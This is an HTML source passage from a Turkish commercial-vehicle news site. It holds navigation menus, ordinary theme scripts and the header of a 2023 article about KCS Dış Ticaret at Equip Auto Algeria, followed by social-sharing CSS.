class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/turktraktor-kesintisiz-pazar-liderligini-18-yila-tasidi/"  rel="bookmark" class="td-image-wrap " title="TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı" ><img class="entry-thumb" src="[data-uri]" alt="" title="TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/02/1739525818_T__rkTrakt__r___irket_Lideri_Matthieu_S__journ__-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/turktraktor-kesintisiz-pazar-liderligini-18-yila-tasidi/"  rel="bookmark" title="TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı">TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-193"><a href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-194"><a href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-195"><a href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-196"><a href="https://ticariturk.com/test-kosesi/">Test Köşesi</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_27 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_27" ><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"37","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "3";
block_tdi_27.block_type = "td_block_mega_menu";
block_tdi_27.post_count = "4";
block_tdi_27.found_posts = "38";
block_tdi_27.header_color = "";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "10";
tdBlocksArray.push(block_tdi_27);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_27" id="tdi_28" data-td_block_id="tdi_27" data-td_filter_value="" href="https://ticariturk.com/test-kosesi/">Tümü</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_29" data-td_block_id="tdi_27" data-td_filter_value="51" href="https://ticariturk.com/test-kosesi/diger/">Diğer</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_30" data-td_block_id="tdi_27" data-td_filter_value="49" href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_31" data-td_block_id="tdi_27" data-td_filter_value="50" href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></div></div><div id=tdi_27 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/rs-otomotiv-grubu-ve-dogan-trend-otomotivden-onemli-is-birligi/"  rel="bookmark" class="td-image-wrap " title="RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!" ><img class="entry-thumb" src="[data-uri]" alt="" title="RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/07/RS-x-Dogan-Trend-2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/rs-otomotiv-grubu-ve-dogan-trend-otomotivden-onemli-is-birligi/"  rel="bookmark" title="RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!">RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/"  rel="bookmark" class="td-image-wrap " title="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te" ><img class="entry-thumb" src="[data-uri]" alt="" title="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/1716978252_CASE_856C_Greyder-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/"  rel="bookmark" title="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te">TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/opelin-modern-tasarimli-yeni-nesil-hafif-ticari-araclari-turkiyede/"  rel="bookmark" class="td-image-wrap " title="Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/Yeni-Opel-Combo-Cargo-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/opelin-modern-tasarimli-yeni-nesil-hafif-ticari-araclari-turkiyede/"  rel="bookmark" title="Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!">Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/yepyeni-makyajli-doblo-satisa-sunuldu/"  rel="bookmark" class="td-image-wrap " title="Yepyeni makyajlı Doblò satışa sunuldu!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Yepyeni makyajlı Doblò satışa sunuldu!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/unnamed-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/yepyeni-makyajli-doblo-satisa-sunuldu/"  rel="bookmark" title="Yepyeni makyajlı Doblò satışa sunuldu!">Yepyeni makyajlı Doblò satışa sunuldu!</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-198"><a href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-199"><a href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-197"><a href="https://ticariturk.com/test-kosesi/diger/">Diğer</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1302"><a href="#">Hakkımızda</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1304"><a href="https://ticariturk.com/kunye/">İletişim</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1303"><a href="https://ticariturk.com/iletisim/">Reklam  Ve İşbirliği</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://ticariturk.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://ticariturk.com/">
<img class="td-retina-data" data-retina="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" src="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" alt="http://ticariturk.com/wp-content/uploads/2020/09/2.png" title="http://ticariturk.com/wp-content/uploads/2020/09/2.png"  width="407" height="125"/>
<span class="td-visual-hidden">Ticari Türk</span>
</a></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ticariturk.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Ağır Ticari" class="entry-crumb" href="https://ticariturk.com/agir-ticari/">Ağır Ticari</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">KCS DIŞ TİCARET’TEN, EQUIP AUTO ALGERİA ÇIKARMASI</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-5219" class="post-5219 post type-post status-publish format-standard has-post-thumbnail category-agir-ticari" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://ticariturk.com/agir-ticari/">Ağır Ticari</a></li></ul><header class="td-post-title"><h1 class="entry-title">KCS DIŞ TİCARET’TEN, EQUIP AUTO ALGERİA ÇIKARMASI</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Yazar</div> <a href="https://ticariturk.com/author/oktay2034/">Gündem</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-12T12:27:07+00:00" >12 Nisan 2023</time></span><div class="td-post-comments"><a href="https://ticariturk.com/kcs-dis-ticaretten-equip-auto-algeria-cikarmasi/#respond"><i class="td-icon-comments"></i>0</a></div><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5219">1298</span></div></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color 